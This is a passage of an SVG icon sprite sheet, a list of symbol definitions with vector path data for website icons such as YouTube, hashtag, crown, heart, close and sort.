<path d="M15.987 2.855c4.235 0 4.753 0 6.481 0.087 0.008-0 0.016-0 0.025-0 1.044 0 2.044 0.19 2.966 0.538l-0.058-0.019c1.389 0.601 2.465 1.705 3.017 3.076l0.013 0.038c0.325 0.874 0.514 1.884 0.519 2.938v0.002c0.087 1.733 0.087 2.163 0.087 6.487s0 4.757-0.087 6.487c0 0.009 0 0.019 0 0.029 0 1.045-0.19 2.046-0.538 2.969l0.019-0.058c-0.541 1.399-1.627 2.485-2.99 3.014l-0.036 0.012c-0.872 0.324-1.88 0.514-2.931 0.519h-0.002c-1.733 0.087-2.16 0.087-6.481 0.087s-4.753 0-6.481-0.087c-0.008 0-0.016 0-0.025 0-1.044 0-2.044-0.19-2.966-0.538l0.058 0.019c-1.399-0.542-2.484-1.628-3.013-2.991l-0.012-0.036c-0.325-0.874-0.514-1.884-0.519-2.938v-0.002c-0.101-1.729-0.101-2.163-0.101-6.487s0-4.757 0.087-6.487c0-0.004 0-0.010 0-0.015 0-1.050 0.192-2.056 0.543-2.983l-0.019 0.058c0.542-1.399 1.627-2.485 2.99-3.014l0.036-0.012c0.86-0.305 1.857-0.521 2.892-0.603l0.041-0.003c1.733 0 2.247-0.087 6.481-0.087zM15.983 0c-4.316 0-4.917 0-6.564 0.087-0.020-0-0.044-0-0.068-0-1.38 0-2.694 0.286-3.884 0.803l0.063-0.024c-2.176 0.806-3.861 2.491-4.649 4.613l-0.018 0.054c-0.408 1.146-0.686 2.473-0.775 3.851l-0.002 0.044c-0.087 1.64-0.087 2.249-0.087 6.573s0 4.933 0.087 6.573c0 0.002 0 0.005 0 0.008 0 1.402 0.286 2.737 0.802 3.95l-0.025-0.066c0.859 2.142 2.524 3.808 4.611 4.647l0.056 0.020c1.144 0.409 2.469 0.687 3.845 0.776l0.044 0.002c1.729 0.089 2.248 0.089 6.568 0.089s4.927 0 6.568-0.087c0.002 0 0.004 0 0.006 0 1.402 0 2.736-0.286 3.949-0.804l-0.066 0.025c2.142-0.859 3.808-2.524 4.647-4.611l0.020-0.056c0.408-1.145 0.686-2.471 0.775-3.848l0.002-0.044c0.087-1.733 0.087-2.248 0.087-6.573s0-4.933-0.087-6.573c0-0.002 0-0.005 0-0.008 0-1.402-0.286-2.737-0.802-3.95l0.025 0.066c-0.859-2.142-2.524-3.808-4.611-4.647l-0.056-0.020c-1.144-0.41-2.468-0.69-3.843-0.782l-0.045-0.002c-1.643-0.087-2.248-0.087-6.569-0.087zM15.983 7.784c-0 0-0.001 0-0.001 0-4.538 0-8.216 3.678-8.216 8.216s3.678 8.216 8.216 8.216c4.538 0 8.216-3.678 8.216-8.216v0c-0.029-4.524-3.687-8.184-8.208-8.216l-0.003-0zM15.983 21.363c-2.962 0-5.363-2.401-5.363-5.363s2.401-5.363 5.363-5.363c2.962 0 5.363 2.401 5.363 5.363v0c-0.014 2.955-2.404 5.347-5.357 5.363h-0.002zM26.445 7.437c-0.001 1.050-0.852 1.9-1.901 1.9s-1.901-0.851-1.901-1.901 0.851-1.901 1.901-1.901v0c1.047 0.010 1.892 0.856 1.901 1.902v0.001z"></path>
</symbol>
<symbol id="youtube" viewBox="0 0 45 32">
<title>youtube</title>
<path d="M43.59 5.007c-0.514-1.949-1.994-3.462-3.883-4.016l-0.040-0.010c-3.477-0.981-17.411-0.981-17.411-0.981s-13.927 0-17.417 0.941c-1.926 0.591-3.4 2.112-3.914 4.026l-0.009 0.040c-0.584 3.193-0.917 6.867-0.917 10.619 0 0.131 0 0.262 0.001 0.394l-0-0.020c-0.001 0.117-0.001 0.255-0.001 0.393 0 3.745 0.334 7.413 0.973 10.974l-0.056-0.374c0.514 1.949 1.994 3.462 3.883 4.016l0.040 0.010c3.521 0.979 17.417 0.979 17.417 0.979s13.934 0 17.417-0.941c1.929-0.563 3.409-2.077 3.914-3.986l0.009-0.039c0.584-3.193 0.917-6.867 0.917-10.619 0-0.131-0-0.262-0.001-0.394l0 0.020c0.002-0.19 0.004-0.415 0.004-0.64 0-3.672-0.337-7.265-0.981-10.751l0.056 0.362zM17.819 22.852v-13.703l11.586 6.851z"></path>
</symbol>
<symbol id="arrow-right" viewBox="0 0 46 32">
<title>arrow-right</title>
<path d="M1.226 18.767c13.411-0.068 26.754 0.063 40.165-0.005 0.481 0.021 0.932-0.268 1.094-0.739s-0.014-0.976-0.4-1.252l-0.007-0.004c-3.585-2.959-8.064-6.045-12.828-8.773l-0.561-0.298c-0.206 0.599-0.68 1.328-0.886 1.927 0.637 0.187 1.377 0.423 2.116 0.677 4.943 1.702 9.455 4.090 13.466 7.021l-0.309-0.208c-0.074-0.462-0.054-1.136-0.12-1.603-3.561 2.568-6.991 5.403-10.554 7.969-1.141 0.722 0.31 2.338 1.453 1.615 3.561-2.568 6.991-5.403 10.554-7.969 0.157-0.107 0.284-0.267 0.351-0.463 0.154-0.448-0.052-0.932-0.465-1.137l-0.004-0.002c-3.834-2.772-8.498-5.214-13.593-6.968-0.795-0.274-1.591-0.528-2.389-0.762l0.113 0.034c-0.997-0.343-2.015 1.315-0.886 1.927 5.325 3.027 9.803 6.114 13.973 9.512l-0.586-0.438 0.687-1.995c-13.413 0.067-26.755-0.066-40.167 0.002-0.481-0.102-0.968 0.166-1.13 0.638-0.176 0.511 0.096 1.067 0.606 1.243 0.103 0.036 0.209 0.053 0.312 0.054l-0.007-0z"></path>
</symbol>
<symbol id="hashtag" viewBox="0 0 30 32">
<title>hashtag</title>
<path d="M25.080 24.817c-0.38-2.153-1.010-4.475-1.427-6.84l-3.44 0.608c0.516 1.679 0.857 3.614 1.379 5.298 0.441 1.249-1.706 1.629-2.148 0.379-0.522-1.683-0.825-3.401-1.342-5.086-2.323 0.723-4.299 1.462-6.218 2.295l0.39-0.153c-1.217 0.655-2.243-1.379-0.814-2.076 2.076-0.811 4.149-1.616 6.262-2.213-0.445-1.253-0.71-2.752-1.153-4.006-0.267 0.041-0.582 0.094-0.897 0.149-1.577 0.279-3.121 0.635-4.629 1.063l0.19-0.050c-1.254 0.446-1.634-1.706-0.379-2.148 1.716-0.303 3.4-0.825 5.117-1.128-0.744-2.971-1.527-6.156-2.532-9.308-0.442-1.25 1.711-1.63 2.153-0.38 1 3.15 1.782 6.334 2.532 9.308l3.865-0.683c-0.783-3.184-1.391-6.623-2.216-10.024-0.227-1.288 1.925-1.668 2.153-0.38 0.82 3.401 1.646 6.801 2.254 10.241 1.557-0.034 3.367-0.193 5.184-0.473l0.047-0.008c1.33-0.015 1.71 2.137 0.379 2.148-1.759 0.091-3.26 0.356-5.019 0.443l0.684 3.869c2.926-0.261 5.644-0.27 8.316-0.062l-0.349-0.014c1.542-0.053 1.278 2.21-0.345 1.832-2.159-0.164-4.65-0.118-7.163 0.164l-0.117 0.015c0.418 2.365 1.015 4.474 1.432 6.839 0.060 0.57-0.329 1.095-0.899 1.196s-1.115-0.259-1.253-0.812l-0.001-0.003zM23.311 16.042c-0.027-0.181-0.062-0.393-0.1-0.605-0.217-1.226-0.511-2.419-0.878-3.575l0.040 0.136-3.651 0.645c0.48 1.467 0.707 2.754 1.153 4.006 0.716-0.127 1.512-0.365 2.291-0.502 0.024-0.005 0.052-0.010 0.080-0.015 0.371-0.066 0.74-0.095 1.104-0.091l-0.037 0.001zM29.729-2.824s0.176-0.251 0.356-0.503c0.921-1.050 2.692 0.188 1.77 1.235l-0.355 0.508c-0.127 0.253-0.364 0.444-0.66 0.499l-0 0c-0 0-0 0-0 0-0.607 0.107-1.186-0.298-1.294-0.905-0.053-0.303 0.020-0.599 0.183-0.833l-0 0z"></path>
</symbol>
<symbol id="g" viewBox="0 0 20 32">
<title>g</title>
<path d="M10.395 18.728h-1.401c-2.875 0-4.793-0.295-4.793-2.139 0.036-0.598 0.115-1.153 0.234-1.693l-0.013 0.071c1.5 0.744 3.267 1.179 5.135 1.179 0.035 0 0.070-0 0.105-0l-0.005 0c5.972 0 9.144-2.728 9.144-7.373v-8.699c-1.038 0.473-2.248 0.768-3.521 0.811l-0.016 0c-2.065 0-4.211-0.884-6.489-0.884-1.396 0.005-2.739 0.22-4.003 0.615l0.096-0.026c-0.28 0.137-0.609 0.218-0.957 0.221h-0.001c-1.24-0.047-2.4-0.341-3.448-0.835l0.054 0.023v8.775c-0 0.026-0.001 0.056-0.001 0.087 0 1.807 0.671 3.457 1.777 4.715l-0.007-0.008c-1.282 1.112-2.133 2.692-2.284 4.472l-0.002 0.024c0 4.211 3.833 4.716 8.184 4.716h2.065c2.434 0 4.056 0.221 4.056 2.139s-1.327 3.097-5.014 3.097c-3.466 0-6.931-0.812-7.299-4.056-0.823 0.922-1.344 2.129-1.401 3.456l-0 0.012c0 2.728 3.466 4.571 9.144 4.571 6.784 0 9.88-2.949 9.88-7.373 0-5.898-4.792-5.898-9.216-5.898zM5.893 7.448c0-2.506 1.107-3.537 3.907-3.537 3.023 0 3.687 1.475 3.687 3.318v0.884c0 2.58-0.738 4.056-3.761 4.056-3.097 0-3.833-1.475-3.833-4.056v-0.664z"></path>
</symbol>
<symbol id="crown" viewBox="0 0 29 32">
<title>crown</title>
<path d="M28.537 20.574c-2.353-4.912-4.813-9.68-7.524-14.414-0.153-0.235-0.429-0.371-0.72-0.33-0.178 0.025-0.333 0.112-0.444 0.237l0.001-0.001c-0.095 0.117-0.163 0.255-0.197 0.404l-0.001 0.007c-0.061 3.208-1.142 6.426-1.723 9.579-1.836-3.961-3.653-7.798-5.363-11.777q-0.241-0.35-0.429-0.323c-0.096-0.035-0.206-0.048-0.318-0.033-0.242 0.034-0.435 0.194-0.523 0.404l-0.001 0.003c-0.668 2.523-0.549 5.192-0.68 7.895-0.079 3.080-0.3 6.051-0.379 9.131-2.018-2.532-3.945-5.327-6.394-7.284-0.124-0.112-0.294-0.17-0.472-0.145-0.318 0.045-0.54 0.339-0.495 0.657 0.007 0.047 0.019 0.092 0.035 0.134l-0.001-0.004 0.018 0.125q0.338 5.131 1.051 10.209c0.078 0.315 0.381 0.524 0.707 0.478s0.559-0.33 0.548-0.652l-0-0.003c-0.405-2.884-0.703-5.91-0.983-8.812 2.215 2.118 4.018 4.934 5.857 7.104 0 0.001 0 0.002 0 0.002 0.010 0.068 0.072 0.115 0.14 0.105 0.001-0 0.002-0 0.002-0l-0 0c0.304 0.341 1.056 0.235 1.111-0.284 0.186-3.222 0.373-6.446 0.451-9.528-0.025-2.714 0.092-5.071 0.334-7.398l-0.031 0.454 5.504 11.885c0.126 0.242 0.39 0.388 0.671 0.348 0.097-0.014 0.186-0.048 0.263-0.098l-0.004 0.002c0.251-0.035 0.358-0.178 0.449-0.446 0.312-3.24 1.393-6.461 1.83-9.721 2.247 4.159 4.494 8.319 6.508 12.638 0.34 0.594 1.559 0.167 1.202-0.55z"></path>
<path d="M1.039 10.502c-0.118-0.071-0.262-0.103-0.411-0.082-0.346 0.049-0.587 0.368-0.538 0.714 0.007 0.048 0.019 0.095 0.036 0.138l-0.001-0.004 0.018 0.125c0.041 0.201 0.225 0.339 0.428 0.323l0.001-0c0.037-0.002 0.080-0.006 0.124-0.013 0.228-0.032 0.437-0.11 0.621-0.224l-0.010 0.005c0.609-0.211 0.253-0.929-0.266-0.983z"></path>
<path d="M12.001 1.162c0.127-0.141 0.193-0.334 0.165-0.535s-0.145-0.368-0.305-0.468l-0.001-0.001c-0.949-0.378-1.668 0.874-0.827 1.395 0.12 0.059 0.261 0.085 0.406 0.064 0.265-0.037 0.474-0.218 0.561-0.452l0.001-0.004z"></path>
<path d="M19.768 2.756c0.216-0.286 0.288-0.68-0.123-0.878v0c-0.151-0.084-0.333-0.122-0.52-0.096-0.091 0.013-0.177 0.040-0.255 0.079l0.006-0.002c-0.215 0.173-0.334 0.447-0.293 0.736 0.023 0.167 0.097 0.315 0.203 0.43l-0.002-0.002c0.321 0.466 0.913 0.127 0.986-0.267z"></path>
<path d="M25.874 26.191c-2.939 0.925-5.985 1.992-8.941 2.791-0.986 0.266-8.385 2.202-7.019 0.092 1.15-1.824 4.538-3.195 6.473-3.978 2.101-0.956 4.568-1.683 7.174-2.049 0.337-0.047 0.673-0.088 1.009-0.123l-0.048 0.005c0.315-0.078 0.524-0.381 0.478-0.707s-0.33-0.559-0.652-0.548l-0.003 0c-0.29 0.030-0.629 0.071-0.97 0.119-3.622 0.509-6.985 1.692-9.977 3.403l0.177-0.092c-1.434 0.713-6.221 3.048-5.813 5.036 0.707 4.12 16.443-2.183 18.644-2.876 0.737-0.229 0.311-1.448-0.532-1.074z"></path>
</symbol>
<symbol id="tilt-left" viewBox="0 0 23 32">
<title>tilt-left</title>
<path d="M20.339 3.756c-6.602-1.007-13.099 2.762-15.322 9.217-0.603 1.751-0.836 3.54-0.742 5.282l-0.001-0.099c0.216 3.292 1.721 7.963 5.184 9.362 2.659 1.020 5.942-1.279 4.231-4.149-0.056-0.112-0.154-0.203-0.282-0.247-0.259-0.089-0.542 0.049-0.631 0.308-0.028 0.081-0.034 0.165-0.020 0.244l-0-0.003c0.296 1.551 0.497 3.077 0.792 4.632 0.157-0.154 0.253-0.432 0.41-0.585-2.393 0.317-4.786 0.636-7.304 1.014-0.653 0.086-0.476 1.081 0.175 0.998 2.393-0.317 4.786-0.636 7.304-1.014 0.171-0.060 0.313-0.193 0.377-0.376 0.024-0.071 0.035-0.143 0.033-0.213l-0 0.004c-0.296-1.551-0.497-3.077-0.792-4.632-0.342 0.090-0.592 0.211-0.934 0.302 0.167 2.238-0.497 3.254-1.925 2.867-0.241 0.050-0.507 0.037-0.764-0.052-0.183-0.063-0.345-0.158-0.482-0.277l0.008 0.007c-0.808-0.415-1.451-1.005-1.916-1.707l0.008 0.012c-2.349-3.322-3.111-7.638-1.702-11.731 0.097-0.282 0.203-0.558 0.317-0.828l-0.015 0.037c2.17-5.381 8.127-8.209 13.862-7.376 0.679 0.132 0.72-0.893 0.132-0.994z"></path>
</symbol>
<symbol id="vs" viewBox="0 0 39 32">
<title>vs</title>
<path d="M17.643 27.685l3.4-3.832c0.935 0.842 2.004 1.563 3.165 2.122l0.081 0.035c0.995 0.469 2.161 0.744 3.391 0.748h0.073c0.082 0.006 0.179 0.009 0.276 0.009 1.082 0 2.070-0.404 2.821-1.070l-0.004 0.004c0.676-0.677 1.094-1.611 1.094-2.643 0-0.061-0.001-0.121-0.004-0.181l0 0.008c0.002-0.049 0.004-0.108 0.004-0.166 0-0.977-0.383-1.865-1.007-2.522l0.001 0.002c-1.067-0.888-2.333-1.582-3.716-2.004l-0.076-0.020q-4.532-1.717-6.448-3.874c-1.195-1.385-1.923-3.203-1.923-5.191 0-0.109 0.002-0.218 0.007-0.327l-0 0.016c-0.001-0.043-0.001-0.094-0.001-0.145 0-1.655 0.488-3.195 1.327-4.486l-0.019 0.032c0.892-1.342 2.11-2.402 3.543-3.082l0.053-0.023c1.456-0.694 3.165-1.099 4.968-1.099 0.068 0 0.136 0.001 0.204 0.002l-0.010-0c0.082-0.002 0.179-0.003 0.276-0.003 1.839 0 3.594 0.364 5.195 1.024l-0.091-0.033c1.654 0.725 3.065 1.712 4.245 2.923l0.003 0.003-3.181 3.698c-1.506-1.457-3.534-2.381-5.778-2.465l-0.016-0c-0.064-0.004-0.139-0.006-0.215-0.006-0.911 0-1.748 0.317-2.407 0.847l0.007-0.006c-0.592 0.53-0.962 1.296-0.962 2.149 0 0.049 0.001 0.098 0.004 0.147l-0-0.007c-0.001 0.030-0.002 0.064-0.002 0.099 0 0.567 0.163 1.096 0.445 1.542l-0.007-0.012c0.403 0.534 0.912 0.965 1.499 1.268l0.024 0.011c0.894 0.487 1.958 0.963 3.061 1.359l0.164 0.051c1.722 0.622 3.211 1.387 4.582 2.312l-0.073-0.047c1.111 0.774 2.003 1.788 2.615 2.97l0.021 0.046c0.579 1.218 0.917 2.647 0.917 4.155 0 0.118-0.002 0.235-0.006 0.351l0-0.017c0.001 0.051 0.002 0.112 0.002 0.173 0 1.78-0.494 3.445-1.353 4.865l0.024-0.042c-0.928 1.479-2.231 2.646-3.776 3.387l-0.054 0.023c-1.63 0.78-3.544 1.236-5.563 1.236-0.104 0-0.208-0.001-0.312-0.004l0.015 0c-0.114 0.003-0.247 0.005-0.381 0.005-3.975 0-7.564-1.655-10.115-4.314l-0.005-0.005zM7.668 31.251l-7.668-30.503h7.145l5.054 24.956 4.666-24.956h4.033c-0.909 0.686-1.681 1.493-2.308 2.407l-0.023 0.035c-1.008 1.544-1.608 3.434-1.608 5.465 0 0.051 0 0.102 0.001 0.152l-0-0.008c-0.003 0.096-0.005 0.21-0.005 0.323 0 2.455 0.904 4.699 2.397 6.417l-0.010-0.012c0.219 0.246 0.495 0.476 0.751 0.711l-1.968 8.156-1.833 2.066-1.14 1.28 1.19 1.228c0.175 0.181 0.38 0.304 0.56 0.475l-0.437 1.808z"></path>
</symbol>
<symbol id="news" viewBox="0 0 32 32">
<title>news</title>
<path d="M5.688 0v28.086c0 0.982-0.796 1.778-1.778 1.778s-1.778-0.796-1.778-1.778v0-10.31h2.133v-2.133h-4.266v12.443c0 2.16 1.751 3.911 3.911 3.911v0h24.175c2.16 0 3.911-1.751 3.911-3.911v0-28.086zM29.863 28.086c0 0.982-0.796 1.778-1.778 1.778v0h-20.691c0.27-0.515 0.428-1.125 0.428-1.773 0-0.002 0-0.003 0-0.005v0-25.953h22.040z"></path>
<path d="M10.667 17.067h16.356v2.133h-16.356v-2.133z"></path>
<path d="M10.667 22.757h16.356v2.133h-16.356v-2.133z"></path>
<path d="M27.021 5.688h-16.354v7.821h16.354zM24.888 11.377h-12.088v-3.555h12.088z"></path>
</symbol>
<symbol id="video" viewBox="0 0 32 32">
<title>video</title>
<path d="M32 16.001l-16 16v-31.999z"></path>
</symbol>
<symbol id="image" viewBox="0 0 39 32">
<title>image</title>
<path d="M0.004 21.962l5.79-5.786 5.184 5.171 16.516-16.529 11.538 11.582c-2.7 9.085-10.976 15.597-20.772 15.597-7.645 0-14.363-3.966-18.21-9.952l-0.052-0.086zM7.54 8.253c-0.883-0.875-1.43-2.088-1.43-3.428 0-2.665 2.16-4.825 4.825-4.825 0.015 0 0.030 0 0.045 0l-0.002-0c0.016-0 0.035-0 0.054-0 1.31 0 2.501 0.512 3.382 1.347l-0.002-0.002c0.854 0.866 1.381 2.055 1.381 3.368 0 0.025-0 0.049-0.001 0.074l0-0.004c0 0.005 0 0.012 0 0.019 0 2.678-2.171 4.848-4.848 4.848-1.327 0-2.53-0.533-3.405-1.397l0.001 0.001z"></path>
</symbol>
<symbol id="tilt-right" viewBox="0 0 15 32">
<title>tilt-right</title>
<path d="M2.338 1.090c6.277 1.19 11.472 6.277 11.905 12.879 0.022 0.298 0.035 0.645 0.035 0.995 0 2.804-0.82 5.417-2.233 7.611l0.034-0.056c-0.828 1.373-1.875 2.525-3.107 3.444l-0.031 0.022c-0.732 0.612-1.598 1.093-2.544 1.392l-0.054 0.015c-1.407 0.324-6.602-0.866-3.139-3.788-0.324-0.217-0.541-0.433-0.866-0.65-0.65 1.511-1.511 3.030-2.273 4.546-0.108 0.217-0.108 0.65 0.217 0.757 2.381 1.19 4.762 2.381 7.252 3.68 0.65 0.324 1.19-0.65 0.541-0.978-2.381-1.19-4.762-2.381-7.252-3.68 0.108 0.217 0.108 0.541 0.217 0.757 0.866-1.511 1.623-3.030 2.489-4.546 0.041-0.075 0.065-0.164 0.065-0.259 0-0.302-0.245-0.548-0.548-0.548-0.149 0-0.284 0.060-0.383 0.156l0-0c-2.706 2.164-0.433 5.736 2.597 5.844 4.113 0.108 7.684-4.437 9.091-7.9 0.654-1.649 1.034-3.56 1.034-5.559 0-7.572-5.441-13.873-12.627-15.207l-0.095-0.015c-0.653-0.107-0.974 0.978-0.324 1.084z"></path>
</symbol>
<symbol id="asterisk" viewBox="0 0 25 32">
<title>asterisk</title>
<path d="M23.819 18.589l-7.064-2.354c1.955-2.005 4.093-3.812 6.395-5.399l0.144-0.094c1.308-1.046 0-3.139-1.308-2.354-1.831 1.308-3.662 2.877-5.493 4.452 1.308-3.139 2.354-6.017 3.662-9.156 0.785-1.569-1.831-2.087-2.354-0.523-1.046 2.354-2.087 4.708-3.139 7.325l-1.569-9.425c-0.262-1.831-2.877-1.052-2.616 0.523l2.354 13.341-2.354-0.785c-1.308-1.308-2.877-2.616-4.185-4.185-1.308-1.042-3.139 0.785-1.832 1.831l0.785 0.785c-1.308-0.262-2.354-0.785-3.662-1.046-1.575-0.525-2.354 2.094-0.523 2.617 2.616 0.785 5.493 1.569 8.11 2.616 0.651 0.389 1.181 0.918 1.558 1.549l0.011 0.020c-1.505 1.433-2.879 2.971-4.123 4.613l-0.069 0.095c-1.046 1.046 0.785 3.139 1.831 1.831 0.317-0.293 0.58-0.64 0.775-1.026l0.009-0.021c-0.785 2.087-1.831 4.452-2.616 6.539-0.523 1.569 1.831 2.354 2.616 0.785 1.308-3.4 2.877-7.064 4.185-10.464l0.785 0.785c0.523 2.877 1.046 5.493 1.569 8.371 0.262 1.569 2.877 1.046 2.616-0.785-0.462-1.281-0.829-2.785-1.034-4.34l-0.012-0.113c1.308 1.046 2.877-0.785 1.831-1.831l-2.616-2.616c-0.072-0.512-0.163-0.955-0.28-1.387l0.018 0.079c2.354 0.785 4.452 1.308 6.802 2.087 0.089 0.023 0.191 0.036 0.296 0.036 0.685 0 1.241-0.556 1.241-1.241 0-0.506-0.303-0.941-0.737-1.135l-0.008-0.003z"></path>
</symbol>
<symbol id="attention" viewBox="0 0 15 32">
<title>attention</title>
<path d="M11.82 26.791c-1.766-0.328-1.888-2.225-1.608-3.662 0.031-0.216 0.194-0.395 0.417-0.434 0.016-0.003 0.033-0.005 0.049-0.006l-0.002 0c-0.117-0.887 0.482-1.713 1.368-1.87 0.263-0.046 0.522-0.029 0.762 0.042l-0.010-0.003c1.471 0.487 2.109 2.292 1.913 3.601-0.108 1.127-0.918 2.078-2.049 2.325l-0.005 0.001c-0.002 0-0.005 0.001-0.008 0.001-0.288 0.051-0.573 0.049-0.845 0.002l0.018 0.002zM11.619 25.652c0.256 0.145 0.565 0.206 0.881 0.15 0.418-0.074 0.755-0.336 0.941-0.684l0.002-0.003c0.21-0.514 0.283-1.108 0.177-1.711-0.034-0.191-0.084-0.375-0.149-0.551l0.006 0.018c-0.001-0.003-0.001-0.008-0.002-0.012-0.074-0.417-0.342-0.752-0.694-0.926l-0.004-0.002c-0.472-0.237-1.275 0.010-0.944 0.697 0.243 0.448-0.275 0.841-0.671 0.739-0.103 0.763-0.306 1.833 0.459 2.285zM11.732 17.85q0.143-10.355 0.29-20.712c-1.76 1.427-3.865 2.826-6.105 4.027l-0.272 0.132c2.201 4.281 4.112 9.373 5.435 14.743l0.049 0.211c0.018 0.267-0.166 0.509-0.434 0.556s-0.524-0.116-0.598-0.372l-0.001-0.002c-1.449-5.655-3.416-10.787-5.88-15.587l0.229 0.493c-0.007-0.021-0.013-0.047-0.018-0.072-0.046-0.261 0.092-0.513 0.321-0.621l0.004-0.002c2.908-1.552 5.358-3.249 7.586-5.177l-0.165 0.134c0.058-0.040 0.129-0.070 0.207-0.084 0.291-0.051 0.57 0.143 0.621 0.435 0.009 0.050 0.010 0.099 0.006 0.147l0-0.004q-0.156 10.899-0.308 21.798c0.011 0.303-0.147 0.456-0.339 0.49-0.292 0.046-0.568-0.15-0.62-0.442-0.006-0.031-0.008-0.063-0.008-0.094l0 0.003z"></path>
</symbol>
<symbol id="heart" viewBox="0 0 28 28">
<title>heart</title>
<path d="M26 9.312c0-4.391-2.969-5.313-5.469-5.313-2.328 0-4.953 2.516-5.766 3.484-0.375 0.453-1.156 0.453-1.531 0-0.812-0.969-3.437-3.484-5.766-3.484-2.5 0-5.469 0.922-5.469 5.313 0 2.859 2.891 5.516 2.922 5.547l9.078 8.75 9.063-8.734c0.047-0.047 2.938-2.703 2.938-5.563zM28 9.312c0 3.75-3.437 6.891-3.578 7.031l-9.734 9.375c-0.187 0.187-0.438 0.281-0.688 0.281s-0.5-0.094-0.688-0.281l-9.75-9.406c-0.125-0.109-3.563-3.25-3.563-7 0-4.578 2.797-7.313 7.469-7.313 2.734 0 5.297 2.156 6.531 3.375 1.234-1.219 3.797-3.375 6.531-3.375 4.672 0 7.469 2.734 7.469 7.313z"></path>
</symbol>
<symbol id="heart-full" viewBox="0 0 28 28">
<title>heart-full</title>
<path d="M14 26c-0.25 0-0.5-0.094-0.688-0.281l-9.75-9.406c-0.125-0.109-3.563-3.25-3.563-7 0-4.578 2.797-7.313 7.469-7.313 2.734 0 5.297 2.156 6.531 3.375 1.234-1.219 3.797-3.375 6.531-3.375 4.672 0 7.469 2.734 7.469 7.313 0 3.75-3.437 6.891-3.578 7.031l-9.734 9.375c-0.187 0.187-0.438 0.281-0.688 0.281z"></path>
</symbol>
<symbol id="close" viewBox="0 0 20 20">
<title>close</title>
<path d="M10 8.586l-7.071-7.071-1.414 1.414 7.071 7.071-7.071 7.071 1.414 1.414 7.071-7.071 7.071 7.071 1.414-1.414-7.071-7.071 7.071-7.071-1.414-1.414-7.071 7.071z"></path>
</symbol>
<symbol id="sort" viewBox="0 0 24 24">
<title>sort</title>
<path d="M3 12.984v-1.969h12v1.969h-12zM3 6h18v2.016h-18v-2.016zM3 18v-2.016h6v2.016h-6z"></path>
</symbol>
<symbol id="wow" viewBox="0 0 48 32">
<title>wow</title>
<path d="M15.547 19.004c0.552 1.707 1.31 3.192 2.261 4.523l-0.051-0.077c0.245 0.286 0.868 0.252 0.889-0.212 0.195-4.371 0.58-9.847 2.728-13.738 0.307-0.56-0.596-0.963-0.903-0.409-1.977 3.579-2.503 8.401-2.732 12.572-0.526-1.038-1.109-2.394-1.621-3.789l-0.091-0.28q-1.219-2.874-2.43-5.75c-0.086-0.198-0.29-0.324-0.512-0.3s-0.395 0.189-0.438 0.397l-0.001 0.004c-0.617 3.287-1.008 7.193-1.077 11.162l0.002 0.355c-1.748-3.107-3.238-6.335-4.692-9.596-0.259-0.58-1.184-0.223-0.924 0.363 1.959 4.58 3.868 8.32 5.985 11.914l-0.332-0.62c0.286 0.476 0.881 0.082 0.892-0.346 0.054-4.338 0.367-8.198 0.921-11.989l-0.068 0.63q1.098 2.592 2.194 5.185z"></path>
<path d="M41.91 4.389c-1.977 3.579-2.503 8.401-2.732 12.572-0.527-1.038-1.109-2.395-1.621-3.789l-0.091-0.279q-1.214-2.874-2.43-5.75c-0.086-0.198-0.29-0.324-0.512-0.3s-0.395 0.189-0.438 0.397l-0.001 0.004c-0.617 3.287-1.008 7.193-1.077 11.162l0.002 0.355c-1.749-3.107-3.24-6.335-4.693-9.596-0.259-0.581-1.183-0.223-0.923 0.363 1.957 4.579 3.866 8.318 5.983 11.913l-0.331-0.618c0.286 0.476 0.881 0.082 0.892-0.346 0.054-4.338 0.367-8.198 0.921-11.989l-0.068 0.63q1.098 2.59 2.19 5.182c0.552 1.707 1.31 3.193 2.261 4.524l-0.051-0.077c0.245 0.286 0.869 0.252 0.888-0.212 0.196-4.372 0.58-9.847 2.728-13.737 0.316-0.559-0.591-0.962-0.898-0.407z"></path>
<path d="M23.127 14.681c-0.519 0.309-0.879 0.821-0.985 1.411l-0.002 0.015c-0.113 0.093-0.183 0.232-0.184 0.384l0 0.002c-0.023 1.835 0.319 4.331 2.583 4.609 0.18 0.011 0.387 0.006 0.595-0.016 1.6-0.169 2.863-1.311 3.261-2.776l0.006-0.027c0.107-0.375 0.147-0.801 0.101-1.238-0.143-1.351-1.069-2.429-2.28-2.83l-0.022-0.006c-0.42-0.099-0.896-0.131-1.382-0.080-0.626 0.066-1.206 0.265-1.716 0.565l0.025-0.014zM26.213 15.276c0.705 0.363 1.212 1.053 1.301 1.89 0.058 0.554-0.076 1.084-0.35 1.523l0.003-0.006c-0.592 1.040-2.049 1.913-3.183 1.173-0.903-0.589-1.034-1.738-1.042-2.777 0.040-0.061 0.067-0.132 0.075-0.208l0-0.003c0.203-0.95 0.983-1.69 1.984-1.796 0.434-0.046 0.852 0.034 1.218 0.21l-0.010-0.005z"></path>
<path d="M1.441 21.858c1.203-0.191 2.32-0.494 3.381-0.901l-0.113 0.038c0.597-0.223 0.2-1.107-0.404-0.906-0.842 0.293-1.87 0.567-2.926 0.773l-0.087 0.015c-0.261 0.040-0.446 0.278-0.418 0.542 0.029 0.272 0.273 0.47 0.545 0.441 0.008-0.001 0.016-0.002 0.024-0.003l-0.001 0z"></path>
<path d="M48.062 10.527l-3.274 0.571c-0.621 0.108-0.581 1.099 0.047 0.99l3.274-0.57c0.621-0.108 0.581-1.1-0.047-0.991z"></path>
<path d="M45.775 6.444c-0.977 0.519-0.569 0.322-1.548 0.841-0.556 0.295-0.211 1.226 0.353 0.927 0.977-0.521 0.57-0.322 1.548-0.841 0.556-0.296 0.21-1.226-0.353-0.927z"></path>
<path d="M9.899 10.459c-0.023-0.115-0.043-0.249-0.057-0.385-0.27-2.561 1.587-4.856 4.147-5.126 1.503-0.159 2.914 0.415 3.878 1.434l0.009 0.010c0.099 0.078 0.227 0.119 0.362 0.105 0.18-0.019 0.328-0.131 0.4-0.284l0.001-0.002c1.179-2.781 5.78-4.183 8.509-4.324 3.108-0.113 5.997 0.868 8.299 2.612l-0.008-0.006c0.516 0.373 1.142-0.395 0.624-0.771-2.701-2.058-6.172-3.132-9.825-2.747-0.078 0.008-0.155 0.017-0.232 0.026l0.012-0.001c-2.618 0.368-6.479 1.776-7.967 4.261-1.128-0.943-2.621-1.444-4.196-1.278-3.088 0.326-5.326 3.093-5.001 6.181 0.015 0.141 0.035 0.28 0.060 0.418l-0.003-0.018c0.039 0.262 0.278 0.449 0.543 0.421s0.46-0.26 0.444-0.524l-0-0.001z"></path>
